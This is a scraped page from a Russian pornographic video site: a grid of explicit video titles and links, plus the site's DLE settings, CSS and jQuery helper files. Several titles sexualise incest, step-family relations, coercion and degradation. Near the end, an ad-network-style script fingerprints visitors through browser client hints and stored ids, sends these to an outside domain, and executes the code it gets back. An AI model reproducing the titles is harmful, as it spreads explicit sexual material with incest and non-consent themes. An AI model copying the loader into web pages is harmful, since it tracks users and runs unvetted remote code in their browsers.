<div class="thumb__title line-clamp">Жестко выебали девку толпой и обоссали с ног до головы</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-09/2cf95781bf3e36b80fdcbcd1ef34267b.jpg" alt="Жестко выебали девку толпой и обоссали с ног до головы">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/201-krasivaja-armjanka-zahotela-rakom-v-anal-s-russkim-drugom.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Красивая армянка захотела раком в анал с русским другом</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-07/f77b657e134f015629c455759e9cb2a1.jpg" alt="Красивая армянка захотела раком в анал с русским другом">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/334-russkaja-milfa-v-belyh-chulkah-prinudila-lizat-kisku.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Русская милфа в белых чулках принудила лизать киску</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-07/a766f9ad222c3660841f3a51221222ec.jpg" alt="Русская милфа в белых чулках принудила лизать киску">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/119-russkij-porno-klip-s-lesbi-pod-tancevalnuju-muzyku.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Русский порно клип с лесби под танцевальную музыку</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-07/dbc85c6a662a3d4ff153dcb335882d37.jpg" alt="Русский порно клип с лесби под танцевальную музыку">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/631-krasivaja-sestra-poprosila-brata-konchit-ej-v-rot.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Красивая сестра попросила брата кончить ей в рот</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-10/485fbe0ed432d869568cef8c2c0a4c7b.jpg" alt="Красивая сестра попросила брата кончить ей в рот">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/371-ja-hochu-konchit-papochka-trahni-menja-v-zhopu-pozhalujsta.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Я хочу кончить, папочка трахни меня в жопу пожалуйста</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-08/b97658f29cd5ad64dff0c3d930a95f55.jpg" alt="Я хочу кончить, папочка трахни меня в жопу пожалуйста">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/202-publichnyj-seks-za-dengi-na-ulice-s-neznakomkoj.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Публичный секс за деньги на улице с незнакомкой</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-07/20920494f80414c8fdfa60c6eaa6f09f.jpg" alt="Публичный секс за деньги на улице с незнакомкой">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/518-priemnaja-mama-i-syn-probujut-anal-s-prezikom.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Приемная мама и сын пробуют анал с презиком</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-10/0875d212abe1efcd9c73276823553289.jpg" alt="Приемная мама и сын пробуют анал с презиком">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/639-grudastaja-macheha-spalilas-za-izmenoj-poka-otca-net-doma.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Грудастая мачеха спалилась за изменой пока отца нет дома</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-10/cde36e0ffa3d7aa14bd189376af6bb29.jpg" alt="Грудастая мачеха спалилась за изменой пока отца нет дома">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/611-zhena-soseda-dala-potrogat-grud-za-dengi.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Жена соседа дала потрогать грудь за деньги</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-10/577200b165a3184b865f1cb6c21cbe15.jpg" alt="Жена соседа дала потрогать грудь за деньги">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/84-izmena-zheny-prjamo-na-glazah-u-muzha.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Измена жены прямо на глазах у мужа</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-07/a4d62b02706e8405c9bef0d0135f1e8a.jpg" alt="Измена жены прямо на глазах у мужа">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/66-rogonosec-muzh-lizhet-spermu-posle-ljubovnika-s-pizdy-zheny.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Рогоносец муж лижет сперму после любовника с пизды жены</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-07/7790cb7aebeb444391686404edc99a66.jpg" alt="Рогоносец муж лижет сперму после любовника с пизды жены">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/13-sisjastaja-sestra-spalila-brata-za-drochkoj-pod-odejalom.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Сисястая сестра спалила брата за дрочкой под одеялом</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-07/3061f9db672a8e67dfcbbbf4d6ba693e.jpg" alt="Сисястая сестра спалила брата за дрочкой под одеялом">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/701-govorit-po-telefonu-s-muzhem-i-trahaetsja-s-drugom-v-zhopu.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Говорит по телефону с мужем и трахается с другом в жопу</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-11/f1612e29c6f6861087ae9b037e3afe0c.jpg" alt="Говорит по телефону с мужем и трахается с другом в жопу">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><div class="pagination ignore-select" id="pagination">
<div class="pagination__pages d-flex jc-center"><a href="https://ruspornotub.com/s-razgovorami/">1</a> <a href="https://ruspornotub.com/s-razgovorami/page/2/">2</a> <span>3</span> </div>
<div class="pprev pbtn">
<a href="https://ruspornotub.com/s-razgovorami/page/2/">
<span class="fal fa-chevron-left"></span>
назад
</a>
</div>
<div class="pnext pbtn">
<span>
<span class="fal fa-chevron-right"></span>
вперёд
</span>
</div>
</div></div></div>
</section>
<div class="btn btn-categories"></div>
</main>
<!-- END CONTENT -->
<footer class="footer d-flex ai-center" itemscope itemtype="https://schema.org/WPFooter">
<div class="footer__text flex-grow-1"><p itemprop="description">Смотрите С разговорами видео онлайн в хорошем качестве без регистрации.</p>
<p itemprop="description">Всё из открытых источников предназначено от (18+).</p>
</div>
<div class="footer__counter">
<img id="licnt07A4" width="88" height="15" style="border:0" src="[data-uri]"
alt=""><script>(function(d,s){d.getElementById("licnt07A4").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<a rel="nofollow" href="https://mstcs.info/go/2087"><img src="https://mstcs.info/i/m/2087.png" width="72" height="15" alt=""></a>
</div>
</footer>
<!-- END FOOTER -->
</div>
<!-- END WRAPPER-MAIN -->
</div>
<!-- END WRAPPER -->
<script src="/engine/classes/min/index.php?g=general3&amp;v=fb503"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=fb503" defer></script>
<script src="/templates/smart/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '6b9dce103e8d7bb009fcfa9c50667ef8c18d1820';
var dle_group      = 5;
var dle_skin       = 'smart';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){

});
//-->
</script><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8387524618278e63632bbf73f9f06980"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script src="https://3250.siatenidantic.com/4/js/232674" async></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ruspornotub.com/templates/smart/css/common.css
body_size: 1921
content:
:root {
--bg : #242425;
--bg-2 : #303031;
--bg-3 : #454546;
--bg-4 : #4a4b4d;
--bg-5 : #4a4b4d;
--tt : #eee;
--tt-2 : #999;
--bdc : #111;
--bsh : 0 0 4px rgb(0, 0, 0, 0.5);
--gradient : linear-gradient(to right, #eb4d4b, #c471ed);
--accent : #22a6b3;
--accent-darker : #1c8f99;
--ui-bg : #242425;
--ui-bg-darker : #303031;
--ui-bg-darkest : #454546;
--ui-bg-accent : #22a6b3;
--ui-text-color-on-accent : #fff;
--ui-bdc : #111;
--indent-negative : -30px;
--indent : 30px;
--maximum-width : 1200px;
}
* {
background : transparent;
margin : 0;
padding : 0;
outline : none;
border : 0;
box-sizing : border-box;
}
ol, ul {
list-style : none;
}
table {
border-collapse : collapse;
border-spacing : 0;
}
img, table, iframe, video, frame, embed, object {
max-width : 100%;
}
body {
font : 15px 'Nunito', sans-serif;
line-height : normal;
padding : 0;
margin : 0;
color : var(--tt);
background : #2e2f31;
min-height : 100%;
width : 100%;
font-weight : 400;
overflow-x : hidden;
}
a {
color : var(--tt);
text-decoration : none;
}
a:hover, a:focus {
color : var(--tt);
text-decoration : none;
}
h1, h2, h3, h4, h5 {
font-weight : 600;
font-size : 24px;
}
::selection {
background : #ff0000;
color : #fff;
}
b, strong, .bolder {
font-weight : 600;
}
button, select, textarea, input[type="text"], input[type="password"], input[type="button"], input[type="submit"] {
appearance : none;
font-size : 16px;
font-family : inherit;
}
button, .btn, input[type="button"], input[type="reset"], input[type="submit"], .form__btn, .qq-upload-button, .pm__links a, .usp__btn a {
display : inline-flex;
align-items : center;
justify-content : center;
cursor : pointer;
text-align : center;
padding : 0 20px;
height : 40px;
font-size : 13px;
font-weight : 600;
text-transform : uppercase;
white-space : nowrap;
background-color : #22a6b3;
color : #fff;
border-radius : 0;
box-shadow : none;
}
button:hover, .btn:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .form__btn:hover, .qq-upload-button:hover, .pm__links a:hover, .usp__btn a:hover {
background-color : #1c8f99;
color : #fff;
}
button:active, input[type="button"]:active, input[type="submit"]:active {
box-shadow : 0 1px 4px 0 rgb(0, 0, 0, 0.1) inset;
}
.color-btn, [class*="fr"], [class*="plyr"], [class*="owl-"], [id*="mceu"] {
padding : 0;
margin : 0;
line-height : normal;
border : 0;
box-shadow : none;
background : none;
border-radius : 0;
}
input[type="text"], input[type="password"] {
height : 40px;
line-height : 40px;
border-radius : 4px;
padding : 0 15px;
}
select {
height : 40px;
padding : 0 15px;
display : block;
}
select:not([multiple]) {
background-image : url(../dleimages/chevron.svg);
padding-right : 30px;
background-repeat : no-repeat;
background-position : right 15px top 50%;
background-size : 0.6em auto;
}
select option {
padding : 6px 10px;
}
select[multiple] {
padding : 0 5px;
}
textarea {
padding : 15px;
overflow : auto;
vertical-align : top;
resize : vertical;
}
input[type="text"], input[type="password"], select, textarea {
width : 100%;
background-color : #fff;
color : #000;
box-shadow : 0 0 0 1px #e3e3e3 inset, 1px 2px 5px rgb(0, 0, 0, 0.1) inset;
}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus {
box-shadow : 0 0 0 1px #22a6b3 inset, 1px 2px 5px rgb(0, 0, 0, 0.1) inset;
}
input::placeholder, textarea::placeholder {
color : #000;
opacity : 0.4;
font-size : 13px;
}
input:focus::placeholder, textarea:focus::placeholder {
color : transparent;
}
.img-box, .img-wide, .img-responsive, .img-fit-cover {
overflow : hidden;
position : relative;
}
.img-responsive {
padding-top : 60%;
}
.img-responsive--portrait {
padding-top : 150%;
}
.img-box > img, .img-responsive > img {
width : 100%;
min-height : 100%;
display : block;
}
.img-responsive > img {
position : absolute;
left : 0;
top : 0;
}
.img-wide img, .img-wide > a {
width : 100%;
display : block;
}
.img-fit-cover img {
width : 100%;
height : 100%;
object-fit : cover;
}
.clr {
clear : both;
}
.clearfix::after {
content : "";
display : table;
clear : both;
}
.ws-nowrap {
white-space : nowrap;
overflow : hidden;
text-overflow : ellipsis;
}
.line-clamp {
overflow : hidden;
}
.vw100 {
margin : 0 calc((100% - 100vw) / 2);
padding : 0 calc((100vw - 100%) / 2);
}
.img-mask::before {
content : '';
position : absolute;
z-index : 1;
left : 0;
right : 0;
bottom : 0;
height : 70%;
opacity : 0.6;
}
.d-flex, .fx-row, #m-cont {
display : flex;
flex-wrap : wrap;
flex-direction : row;
}
.fd-column, .fx-col {
flex-direction : column;
flex-wrap : nowrap;
}
.jc-space-between, .fx-row {
justify-content : space-between;
}
.jc-flex-start, .fx-start, #m-cont {
justify-content : flex-start;
}
.jc-center, .fx-center {
justify-content : center;
}
.jc-flex-end {
justify-content : flex-end;
}
.ai-flex-start {
align-items : flex-start;
}
.ai-center, .fx-middle {
align-items : center;
}
.ai-flex-end {
align-items : flex-end;
}
.order-first {
order : -1;
}
.order-last {
order : 10;
}
.flex-grow-1, .fx-1, .stretch-free-width {
flex : 1 1 0;
max-width : 100%;
min-width : 50px;
}
.btn-icon, .centered-content {
display : inline-flex;
justify-content : center;
align-items : center;
}
.icon-at-left [class*="fa-"], .icon-left .icon {
margin-right : 0.5em;
}
.icon-at-right [class*="fa-"], .icon-right .icon {
margin-left : 10px;
}
.hidden, #dofullsearch, .form__header .form__btn, .comment-item__main .quote + br, .d-none {
display : none;
}
.animated-element, button, .btn, .page__rating-bar-progress, .header__menu > li:hover .header__menu-hidden {
transition : all 0.3s;
}
#m-cont > *:not(.grid-item), #m-cont {
width : 100%;
}
#m-cont, .d-grid {
display : grid;
grid-template-columns : repeat(auto-fill,minmax(260px,1fr));
gap : 20px 10px;
grid-auto-flow : row dense;
}
#m-cont > *:not(.grid-item) {
grid-column : 1 / -1;
}
[data-src] {
opacity : 0;
transition : opacity 0.3s;
}
[data-src].lazy-loaded {
opacity : 1;
}
@font-face {
font-family : 'Nunito';
src : url("../webfonts/nunito-400.woff2") format('woff2');
font-weight : 400;
font-style : normal;
font-display : swap;
}
@font-face {
font-family : 'Nunito';
src : url("../webfonts/nunito-600.woff2") format('woff2');
font-weight : 600;
font-style : normal;
font-display : swap;
}
@font-face {
font-family : 'Nunito';
src : url("../webfonts/nunito-900.woff2") format('woff2');
font-weight : 900;
font-style : normal;
font-display : swap;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://ruspornotub.com/templates/smart/js/libs.js
body_size: 1893
content:

$(document).ready(function(){
	
	/* ====================== BUILDING ====================== */

	$('.sorter').each(function(){
		var a = $(this),
			b = a.find('li[class] a').html();
		a.append('<span>'+b+'<span class="fal fa-angle-down" style="margin-left:8px"></span></span>');
		a.click(function() {
			$(this).find('form').fadeToggle(100);
		});	
	});
	
	$('.js-count-percent').each(function() {
		var a = $(this), b = parseInt(a.find('.ratingtypeplusminus').text(),10), c = parseInt(a.find('span[id*=vote]').text(),10);
		if ( c >= b && c > 0 ) {
			var t = Math.round((c - (c - b)/2)/c*100);
			a.text(t+'%').after('<div class="thumb__rating-bar"><div class="thumb__rating-bar-progress" style="width:'+t+'%"></div></div>');
		} else { 
			a.text('0%').after('<div class="thumb__rating-bar"><div class="thumb__rating-bar-progress"></div></div>');
		};
		a.removeClass('js-count-percent');
	});
	
	$('.page__rating').each(function(){
		var rate = $(this), 
		b = parseInt(rate.find('.ratingtypeplusminus').text(), 10), c = parseInt(rate.find('span[id*=vote]').text(), 10);
		rate.append('<div class="page__rating-votes">Голосовали: <i>0</i></div><div class="page__rating-likes"><i>0%</i> <span>(<i>0/0</i>)</span></div><div class="page__rating-bar"><div class="page__rating-bar-progress"></div></div>');
		if ( c >= b && c > 0 ) {
			var m = (c - b)/2, p = c - m, fill = Math.round((c - m)/c*100);
			rate.find('.page__rating-bar-progress').css({'width':''+fill+'%'});
			rate.find('.page__rating-likes').children('i').html(fill+'%');
			rate.find('.page__rating-likes').children('span').children('i').html(p+'/'+m);
			rate.find('.page__rating-votes').children('i').html(c);
			console.log('rate '+b+' votes '+c+' prg '+fill+' like '+p+' dislike ' +m+'');
		};
    });	
	
	/* $('.page__comments-list').each(function(){
		var quantity = $('.comment-item').length;
		if (quantity > 1) {
			$('.comment-item:gt(0)').hide();
			$('.page__comments-list').append('<div class="show-comms"><a href="#">Открыть все ('+quantity+')</a></div>');
		};
	});	
	$(".show-comms > a").click(function(){
		$(".comment-item").show();
		$(this).parent().remove();
		return false;
	}); */

	$('body').append('<div class="overlay"></div><div class="mobile-menu" id="mobile-menu"></div><div class="mobile-menu-close"><span class="fal fa-times"></span></div><div id="scrolltop"><span class="fal fa-long-arrow-up"></span></div>');
	$('.js-this-in-mobile-menu').each(function() {
		$(this).clone().prependTo('#mobile-menu');
	});	
	
	/* ====================== EVENTS ====================== */

	$(document).on('click','.js-show-login',function(){
		$('.overlay, .login').fadeIn(200);
		$('body').addClass('modal-is-opened');
		setTimeout(function() { $(window).lazyLoadXT(); }, 300);
		return false;
	});	

	$('.sect--tabs').on('click','.js-show-comments:not(.is-active)',function(){
		$('.sect--tabs .sect__tabs-content').toggleClass('d-none');
		$(this).addClass('is-active').siblings().removeClass('is-active');
	});

	$(".js-show-mobile-menu").click(function(){
		$('.overlay').fadeIn(200);
		$('#mobile-menu, .mobile-menu-close').addClass('is-active');
		$('body').addClass('mobile-menu-is-opened');
	});
	$(document).on('click','.overlay, .login__close, .mobile-menu-close',function(){
		$('.overlay, .login').fadeOut(200);
		$('#mobile-menu, .mobile-menu-close').removeClass('is-active');
		$('body').removeClass('modal-is-opened mobile-menu-is-opened');
	});
	
	/* ====================== DLE SCRIPTS ====================== */

	$(document).on('click','.form__textarea-inside textarea, .fr-wrapper',function(){
		$('.add-comments-form').find('.form__row--protect').removeClass('d-none');
	});
    $('#m-cont > #dle-ajax-comments').appendTo($('#page__comments-list')); 
	$('.login__social-btns a').on('click',function(){
	   	var href = $(this).attr('href'), width  = 820, height = 420, 
	   		left   = (screen.width  - width)/2, top   = (screen.height - height)/2-100;   
		auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       	return false;
	}); 
	$('.js-comm-author').each(function(){
        var a = $(this), b = a.closest('.js-comm'), c = a.text().substr(0,1), 
            f = b.find('.js-comm-avatar'), e = f.children('img').attr('src'),
			d = ["#c57c3b","#753bc5","#79c53b","#eb3b5a","#45aaf2","#2bcbba","#778ca3"], rand = Math.floor(Math.random() * d.length);
		if (e == '/templates/'+dle_skin+'/dleimages/noavatar.png') {
            f.html('<div class="comment-item__letter d-flex jc-center ai-center" style="background-color:'+d[rand]+'">'+c+'</div>');
		};
    });	
	var gotop = $('#scrolltop'); 
	$(window).scroll (function () {
		if ( $(this).scrollTop () > 300 ) { gotop.fadeIn(200); } 
		else { gotop.fadeOut(200); }
	});	
	gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});

});

function doRateLD( rate, id ) {
	ShowLoading('');
	$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
		HideLoading('');
		if ( data.success ) {
			var rating = data.rating;
			rating = rating.replace(/&lt;/g, "<");
			rating = rating.replace(/&gt;/g, ">");
			rating = rating.replace(/&amp;/g, "&");
			$("#ratig-layer-" + id).html(rating);
			$("#vote-num-id-" + id).html(data.votenum);
			var rt = parseInt($(rating).text()), m = (data.votenum - rt)/2, p = data.votenum - m,
				fill = Math.round(p/data.votenum*100), frate = $('#page__rating--' + id);
			frate.find('.page__rating-bar-progress').css({'width':''+fill+'%'});
			frate.find('.page__rating-likes').children('i').html(fill+'%');
			frate.find('.page__rating-likes').children('span').children('i').html(p+'/'+m);
			frate.find('.page__rating-votes').children('i').html(data.votenum);
		} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
	}, "json");
};

/* END */